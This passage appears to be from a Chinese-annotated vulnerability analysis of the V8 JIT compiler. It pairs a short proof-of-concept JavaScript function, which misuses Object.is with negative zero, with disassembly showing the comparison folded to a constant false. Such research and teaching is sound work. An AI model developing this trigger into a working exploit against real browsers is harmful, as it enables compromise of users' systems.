 Info Source
poc.js:foo main function
1 (trigger) {
2 var idx = Object.is((trigger ? -0 : 0) - 0, -0);
3 return idx;
4 }
Disassembly
address = 0x3c954a4c0d21
Instructions (size = 132)
0x3c954a4c0d60 0 REX.W leaq rbx,[rip+0xfffffff9]
0x3c954a4c0d67 7 REX.W cmpq rbx,rcx
0x3c954a4c0d6a a jz 0x3c954a4c0d84 <+0x24>
0x3c954a4c0d6c c REX.W movq rdx,0x3e00000000
0x3c954a4c0d76 16 REX.W movq r10,0x7f1902e93cc0 (Abort) ;; off heap target
0x3c954a4c0d80 20 call r10
0x3c954a4c0d83 23 int3l
0x3c954a4c0d84 24 REX.W movq rbx,[rcx-0x20]
0x3c954a4c0d88 28 testb [rbx+0xf],0x1
0x3c954a4c0d8c 2c jnz 0x3c954a4166e0 (CompileLazyDeoptimizedCode) ;; code: Builtin::CompileLazy
B0:
0x3c954a4c0d92 32 push rbp
0x3c954a4c0d93 33 REX.W movq rbp,rsp
0x3c954a4c0d96 36 push rsi
0x3c954a4c0d97 37 push rdi
0x3c954a4c0d98 38 REX.W subq rsp,0x8
0x3c954a4c0d9c 3c REX.W cmpq rsp,[r13+0x10e0] (root (32766))
0x3c954a4c0da3 43 jna 0x3c954a4c0db4 B1,4 <+0x54>
获取HeapConstant<false>
B2,3:
0x3c954a4c0da9 49 REX.W movq rax,[r13-0x40] (root (0x2e7da41827d9 ))
0x3c954a4c0dad 4d REX.W movq rsp,rbp
0x3c954a4c0db0 50 pop rbp
0x3c954a4c0db1 51 ret 0x10 将结果直接返回，不再执行 SameValue 的比较
B1,4:
0x3c954a4c0db4 54 REX.W movq [rbp-0x18],rsi
0x3c954a4c0db8 58 REX.W movq rbx,0x7f19028ddec0 ;; external reference (Runtime::StackGuard)
0x3c954a4c0dc2 62 REX.W movq rsi,0x38d05a203ea9 ;; object: 0x38d05a203ea9 <NativeContext[249]>
0x3c954a4c0dcc 6c xorl rax,rax
0x3c954a4c0dce 6e REX.W movq r10,0x7f1903197fe0 (CEntry_Return1_DontSaveFPRegs_ArgvOnStack_NoBuilt
0x3c954a4c0dd8 78 call r10
0x3c954a4c0ddb 7b jmp 0x3c954a4c0da9 B2,3 <+0x49>
0x3c954a4c0ddd 7d nop
0x3c954a4c0dde 7e call 0x3c954a584040 ;; debug: deopt position, script offset '12'